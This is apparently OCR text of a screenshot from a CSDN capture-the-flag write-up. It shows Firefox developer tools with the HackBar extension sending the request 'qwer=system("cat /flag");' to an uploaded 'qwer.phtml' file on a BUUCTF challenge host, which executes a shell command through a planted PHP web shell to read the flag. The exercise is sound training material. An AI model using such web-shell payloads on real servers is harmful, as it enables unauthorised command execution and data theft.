 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Overrides
Encryption Encoding SQL XSS Other Co
Load URL http://15a6f975-956c-4f3e-8ae5-b256f48d1feb.node4.buuoj.cn:81/qwer.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
qwer=system("cat /flag");
CSDN @YsterCcc